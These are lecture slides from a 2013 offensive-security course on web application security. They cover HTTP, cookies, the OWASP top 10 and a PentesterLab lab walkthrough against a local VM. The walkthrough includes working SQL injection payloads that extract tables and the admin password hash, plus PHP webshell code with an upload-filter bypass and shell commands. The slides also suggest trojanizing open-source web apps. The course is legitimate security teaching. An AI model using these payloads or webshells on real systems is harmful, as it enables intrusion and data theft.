Slide 1
Web Application Hacking/Security 101
CIS 5930/4930
Offensive Security
Spring 2013

Slide 2
Objectives
Become familiar with web application architecture
Become familiar with common web vulnerabilities

Slide 3
Overview
HTTP
HTTP proxies
Basics of web architecture
OWASP
  common vulnerabilities
  SQLi
  XSS
  CSRF
SSL & SSL strip

Slide 4
HTTP
Stateless protocol
plaintext
Based on client requests and server responses
  Headers, followed by request or response body
HTTP requests must use specific request method
  data passed via variable=value pairs
responses use status code

Slide 5
HTTP GET
GET Method
passes all request data in the URL query string
GET /blog.php?user=bob&type=1 HTTP/1.1
User-Agent:Mozilla/4.0
Host: www.exampleblog.com
....

Slide 6
HTTP POST
POST Method
passes all request data in the HTTP request body
POST /blog.php HTTP/1.1
User-Agent:Mozilla/4.0
Host: www.exampleblog.com
Content-Length:15
....
user=bob&type=1

Slide 7
HTTP Status Breakdown
responses include status code, and label/reason
1XX: Informational
2XX: Success
3XX: Redirection
4XX: Client Error
5XX: Server Error

Slide 8
HTTP Status Codes
responses include status code, and label/reason
200 OK
302 Location
  resource redirection
401 Unauthorized
  client not authorized for resource
403 Forbidden
  even with valid credentials, access is forbidden
    usually file system permissions
404 Not Found
500 Internal Server Error
  request caused an error on the server (interesting)

Slide 9
Maintaining State
HTTP is stateless, does not track any state between requests
To maintain state, application designer must implement a state tracking mechanism
Session identifier (Session ID) is typically passed within a request
  to associate requests within a session
Session ID are typically implemented in:
  URL
  Hidden form fields
  Cookie HTTP Header

Slide 10
Cookies
Most common place to have session identifier
Server sends a response with "Set-Cookie" header
  Variable=value pair
  followed by other common attributes usually:
    Domain,
    Path,
    Expires,
    Short-term or Long-term
    Secure
      only send over encrypted channel
    HttpOnly
      prevents script code from accessing cookie
      i.e. Javascript accesses cookies via: document.cookie

Slide 11
Cookies
Can be stored on hard drive
  location differs per browser & OS
during actual communication, are stored in browser's memory
  and only Short-term cookies

Slide 12
HTTP Proxy
HTTP is stateless, so usually no timeout concerns
  Allows us to set up proxy to intercept and tamper with HTTP requests / responses

Slide 13

HTTP Proxy
HTTP Proxy
127.0.0.1
Server
Intercept
(pause and play capability)
Tester

Slide 14
HTTP proxy demo

Slide 15
HTTPS misuse / Session Hijacking
Very common for websites to have just https on the logon page, and then drop https down to http
WIFI
login on https page
Attacker can sniff cookie, hijack session
Server
Server authenticates, sends reply + cookie
browses site on http
Tester
Attacker

Slide 16
HTTP Strict Transport Security
A header to force HTTPS
WIFI
Server
Tester
with HTTPS always on, attacker must break SSL to pull off attack
Attacker

Slide 17
A toy architecture
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response
Way more going on serverside
Clientside, the following things can run:
Javascript, actionscript, vbscript, html5, etc...

Slide 18
Application Security Basics
Most sites are not secure
  Attackers can find ways to access confidential data
  Attackers can use vulnerable websites to attack other users
HTTP wasn't designed to be secure
  Was built for static, read-only pages to be shared between researchers
  No intrinsic security
  No sessions
  No dynamic page support
  All the modern stuff today was basically bolted on later....

Slide 19
Application Security Basics
HTTP
wasn't intended to support Ecommerce,
  online banking
  taxes
  insurance
  medical data

Slide 20

Web Architecture Components
Web
Service
Web Server
Database
FIREWALL
Authentication
Service
Access Control

Slide 21
Web Architecture Components
Click jacking
XML Injection
Packet
Sniffing
Web
Service
Directory Traversal
Web Server
SQL injection
Database
Parameter
Tampering
FIREWALL
XSS
Forged Tokens
Direct Object Reference
CSRF
Authentication
Service
Access Control

Slide 22
Web Architecture Components
0days
Click jacking
XML Injection
FLASH
/ FLEX
AJAX
Packet
Sniffing
0days
Web
Service
Directory Traversal
Web Server
SQL injection
Database
Parameter
Tampering
FIREWALL
XSS
Forged Tokens
Direct Object Reference
CSRF
0days
Authentication
Service
Access Control
(Java)
APPLETS
0days
Silverlight
AND MORE

Slide 23
Web Architecture Components
Click jacking
XML Injection
FLASH
/ FLEX
AJAX
Huge attack surface
Packet
Sniffing
Web
Service
Directory Traversal
Web Server
SQL injection
Database
Parameter
Tampering
FIREWALL
XSS
Forged Tokens
Direct Object Reference
CSRF
Authentication
Service
Access Control
APPLETS
Silverlight
AND MORE

Slide 24

Obligatory
Comic

Slide 25

A Formal Approach to Vulnerability Assessment (OWASP top 10)

Slide 26


Slide 27

SQLi is the #1 application security risk

Slide 28
Injection Flaws
Mixing code and input in same context
Hostile input parsed by interpreter
  nothing new for us

Slide 29

SQL Injection (SQLi) Formal Assessment

Slide 30

Web Application Architecture Basics
Here's the basic layout...
But tech kitty stoel my megahurtz
Now I need moar processors...
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response

Slide 31
Web Application Architecture Basics
GET http://www.OnlineStore.com/browse.php?category=processors
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response

Slide 32
Web Application Architecture Basics
SELECT * FROM products
WHERE category='processors'
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response

Slide 33
Web Application Architecture Basics
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response
i7, i5, i4, amd, ARM etc....

Slide 34

Web Application Architecture Basics
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response

Slide 35
Some SQL Basics
retrieve information using the SELECT statement;
update information using the UPDATE statement;
add new information using the INSERT statement;
delete information using the DELETE statement.
The characters -- comment out anything that follows them in a SQL statement

Slide 36
3 types of SQLi
Inband (AKA "Error-based")
Out-of-band (AKA "Union-Based")
and Inferential (AKA "Blind")

Slide 37
SQLi Attack Methodology
Identify:
The injection
the injection type (integer or string)
Attack:
Error-based SQLi (Easiest)
Union-based SQLi (Best data extractor)
Blind SQLi (Worst case)

Slide 38
SQL Vulnerability Scanners
Union-based is where the $$$ is at. (Best data extractor) But most tools don't do it
mieliekoek.pl | (error)
wpoison | (error)
sqlmap | (blind by default, and union if specified)
wapiti | (error)
w3af | (error, blind)
paros | (error, blind)
sqid | (error)

Slide 39

Lets get on with it
The admin login php code ON BAD WEBSITES will usually look like this, in some point of time:
//connect to db
$conn = mysql_connect("localhost","username","password");
//build SQL statement
$query = "SELECT id, name FROM users
WHERE name = '$_POST["username"]' ".
"AND password = '$_POST["password"]' ";
...............
//run query
$result = mysql_query ($query);
//ensure a user was returned
$numrows = mysql_num_rows($result);
if($numrows != 0) {
header("Location:admin.php");
} else {
die('Invalid username or password.');
}

Slide 40
login example
SELECT id, name FROM users
WHERE name ='owen'
AND password = 'kittens' ;
owen
kittens
correct implementations will use hashed passwords though, and this is handled in the logic layer

Slide 41
login manipulation example
SELECT id, name FROM users
WHERE name ='owen'
AND password = 'anything' OR '1' = '1';
owen
lololol' OR '1'='1
note the tick (') placement in the attack
This is a TOY example, and is unlikely to occur in most sites

Slide 42

SHOW ME COOL STUFF!!!!1!
Our hands-on example for today:
https://www.pentesterlab.com/from_sqli_to_shell.html
Get the .iso and the .pdf if you haven't already.
Boot it up in VMware Player
(I've had networking problems with Virtual Box)

Slide 43
Ok boot up the VM
Steps we will take:
Enumeration (Discovery)
Vulnerability Analysis
Vulnerability Exploitation
???
Profit

Slide 44

Find the IP of the VM you just booted

Slide 45
Lets do some discovery with w3af
w3af comes with backtrack 5 and is a python program located in
/pentest/web/w3af/
run via:
python w3af_console
tutorial available here:
http://resources.infosecinstitute.com/w3af-tutorial/
its great :D

Slide 46

w3af setup 1
Type in the w3af console:
target
view
set target <<use the ip of the target vm>>

Slide 47
w3af setup 2
type 'back' to return to the previous menu, or CTRL-C...
Now we want to select the plugins we want to use, and we want discovery ones
We're going to type:
w3af>> plugins
w3af/plugins>> discovery afd allowedMethods fingerprint_WAF fingerprint_os ghdb phpEggs phpinfo robotsReader sitemapReader

Slide 48
Enumeration Report
go back, and type "start"
We'll get LOTS of results but the breakdown is:
Target is running Apache/2.2.16 on Debian (So its hosting a website)
the target is running PHP/5.3.3-7+squeeze13,
has active filtering on URLs,
the site has the following directories:
/ /admin/ /admin/index.php /all/ /cat/ /classes/ /css/ | /footer/ /header/ /icons/ /images/ /index/ /show/

Slide 49

OK Vulnerability Analysis time
enter the target ip in a web browser (I'm using firefox + burpsuite, as always) and visit those URLs
We've used BurpSuite before, so that wont be covered this time

Slide 50
Manually detecting web vulnerabilities
Can fuzz the actual HTTP requests with the proxy (burspsuite / web scarab). Fuzz things like the login page, etc...
Can also detect sql injection.
goto http://192.168.43.130/cat.php?id=1
and try adding ' onto the end of the URL.

Slide 51
Manually detecting SQLi vuln
http://192.168.43.130/cat.php?id=1'
This will escape the prepared sql statement, breaking the syntax, and resuling in a SQL error. This tells us that it is running SQL, and has a SQLi vuln. There many ways to do this
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
This is an example of Error-Based SQL Injection

Slide 52

pfffft... I don't have time for that
Fine, lets go back to w3af and automatically detect vulnerabilities

Slide 53
Vuln scanning with w3af
w3af/plugins>>> audit
(Gives us a list of audit tools)
we'll use:
w3af/plugins>>>audit blindSqli sqli
but we need to change the target b4 we begin, to give it some of the URLs we discovered.

Slide 54
w3af setup again
go back twice and goto target and give it a few URLs
w3af/config:target>>>set target 192.168.43.130,http://192.168.43.130/,http://192.168.43.130/cat.php?id=1,http://192.168.43.130/admin/login.php,http://192.168.43.130/all.php
so, the cat.php, admin/login.php, and all.php pages

Slide 55
Interesting Results
Found 6 URLs and 6 different points of injection.
The list of fuzzable requests is:
- http://192.168.43.130 | Method: GET
- http://192.168.43.130/ | Method: GET
- http://192.168.43.130/admin/index.php | Method: POST | Parameters: (user="", password="")
- http://192.168.43.130/admin/login.php | Method: GET
- http://192.168.43.130/all.php | Method: GET
- http://192.168.43.130/cat.php | Method: GET | Parameters: (id="1")
Blind SQL injection was found at: "http://192.168.43.130/cat.php", using HTTP method GET. The injectable parameter is: "id". This vulnerability was found in the requests with ids 250 to 251.
A SQL error was found in the response supplied by the web application, the error is (only a fragment is shown): "MySQL server version for the right syntax to use". The error was found on response with id 261.
A SQL error was found in the response supplied by the web application, the error is (only a fragment is shown): "You have an error in your SQL syntax;". The error was found on response with id 261.
SQL injection in a MySQL database was found at: "http://192.168.43.130/cat.php", using HTTP method GET. The sent data was: "id=d%27z%220". This vulnerability was found in the request with id 261.
Scan finished in 7 seconds.

Slide 56
Well..
It seems that only that ONE page (cat.php) has a vulnerability with the id parameter.
The rest of the results aren't SQLi related, and we've covered those topics before.

Slide 57
OK so lets exploit this single vulnerability (SQLi time)
http://192.168.43.130/cat.php?id=1
is SQLi vulnerable, but we don't know what the SQL query behind it in the cat.php code looks like.
So lets find out how many columns it is requesting.

Slide 58
Union-Based SQLi for beginners
FUN FACT:
All queries in a SQL statement containing UNION operator must have an equal number of expressions in their target lists
i.e..... A UNION B
must have the same # of columns. But we can use this to enumerate the columns of a statement.....

Slide 59
Union-Based SQL Injection
http://192.168.43.130/cat.php?id=1 UNION SELECT ALL 1--
The used SELECT statements have a different number of columns
http://192.168.43.130/cat.php?id=1 UNION SELECT ALL 1,2--
The used SELECT statements have a different number of columns
http://192.168.43.130/cat.php?id=1 UNION SELECT ALL 1,2,3--
The used SELECT statements have a different number of columns
"The UNION SELECT ALL ...." part is a common SQLi trick
This is integer based, so no tick required

Slide 60
Union-Based SQL Injection
http://192.168.43.130/cat.php?id=1 UNION SELECT ALL 1,2,3,4--
Success! we get a valid, populated webpage back
So this prepared statement has 4 columns. This technique works when SQL error messages are disabled (and Error-Based SQLi does not work).
toying around with these params will reveal what does what.

Slide 61
Union-Based SQL Injection
OK its 4 columns, lets try unioning with other tables.... but we need to find the tables and other info.... like:
database(), user(), @@version,@@datadir
http://192.168.43.130/cat.php?id=1 UNION SELECT 1, database(), 2, 3 | reveals database name == photoblog
http://192.168.43.130/cat.php?id=1 UNION SELECT 1, user(), 2, 3 | reveals database name == pentesterlab@localhost
http://192.168.43.130/cat.php?id=1 UNION SELECT 1, @@version, 2, 3 | reveals db version == 5.1.63-0+squeeze1
http://192.168.43.130/cat.php?id=1 UNION SELECT 1, @@datadir, 2, 3 | reveals the DB is stored in /var/lib/mysql/

Slide 62
Lets get the table names
Most SQL Databases have a table in each database called "information_schema", which is always interesting. We can grab all table names and column names from it. Once you know the DB type and version, this info is easy to determine
We can use the following SQLi to extract this info:
... UNION SELECT 1, table_name, 3, 4 from information_schema.columns

Slide 63
ok there's a user's table, lets get some column names
We can use this same technique to get all the column names across the DB.
... UNION SELECT 1, column_name, 3, 4 from information_schema.columns
Reveals the following interesting column names:
id, privileges, user, host, db, command, login password

Slide 64
Excellent, lets break in to the admin console
...UNION SELECT 1, login, 3, 4 from users
reveals a login of "admin"
... UNION SELECT 1, password, 3, 4 from users
reveals a password hash of
8efe310f9ab3efeae8d410a8e0166eb2
which after cracking reveals the password is:
P4ssw0rd
I used http://www.md5decrypter.co.uk/ and it took seconds. moral of the story: MD5 is dead

Slide 65

We can't stop here...
its sh3ll country :)
That was just
the admin console
for that stupid website

Slide 66

We can upload a file
Hmm what could go
wrong?

Slide 67
Uploading a webshell and Code Execution
<? php
system($_GET['cmd'])
?>
This code when put into ANY webpage can be a small webshell.
The code will take the content of the parameter cmd and executes it... i.e.:
192.168.1.130/admin/uploads/shell.php?cmd=ls

Slide 68
My webshell code
<?
if ( strcmp( $_GET['cmd'], "" ) == 0 ){
echo "15825b40c6dace2a" . "7cf5d4ab8ed434d5";
}else{
system ( $_GET['cmd'] );
}
?>
This bypasses T_String parse error. Found in w3af attack payloads

Slide 69
Web shell notes
Each command you run is run in a brand new context, independent of previous commands
the webshell has the same privileges as the web server running the php script
There are ways to filter out uploaded php,python, etc files... but there also ways around those filters
you can easily trojanize any open source webapps (i.e. drupal, wordpress, etc..) by adding webshell code to them and overriding the target file on the webserver

Slide 70

Fail
It seems to filter out the php file somehow. And spews back this drivel:
"NO PHP!!"

Slide 71

Bypassing the filter: file-type fuzzing
uploading a .jpg gives us the following. Pay attention to the content type at the bottom...
Here

Slide 72

Bypassing the filter: file-type fuzzing
The webshell is interpreted as "application/octet-stream" content.
Lets change that to "image/jpeg" and see what happens to the filter.

Slide 73

Still fail
Must be filtering by something else,
try renaming it to shell.php3
.php3 is a still recognized artifact filetype from the late 90's when php was young.

Slide 74

Success
http://192.168.43.130/admin/uploads/webshell.php3?cmd=whoami
reveals it is being run under account "www-data"
we try: http....../admin/uploads/webshell.php3?cmd=cat /etc/passwd
GAME OVER

Slide 75
Related injection vectors
LDAP
XPATH
XML
XSLT
OS commands (system("...."))
logs
javascript interpreter

Slide 76
Defending against Injection attacks
https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet
The basic defenses:
  Use parameterized queries
    Not vulnerable to injection
      not always an option!
  Use stored procedures
    does not dynamically build the SQL statements
  Encoding

Slide 77
php parameterized statements
mysql_real_escape_string()
  escapes special characters in a string SQL statement

Slide 78
SQLi injection cheat sheet
http://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet

Slide 79
Resources
Jason Pubal "SQL Injection" derbycon presentation http://intellavis.com/blog/?p=498 / https://dl.dropbox.com/u/14820738/SQLi.pdf
OWASP https://www.owasp.org/index.php/Main_Page
www.pentesterlab.com https://www.pentesterlab.com/from_sqli_to_shell.html
SQLNINJA http://sqlninja.sourceforge.net/sqlninja-howto.html

Slide 80
More resources
Joe McCray has a pretty great DEFCON presentation on advanced SQLi
http://www.youtube.com/watch?v=rdyQoUNeXSg&feature=relmfu

Slide 81
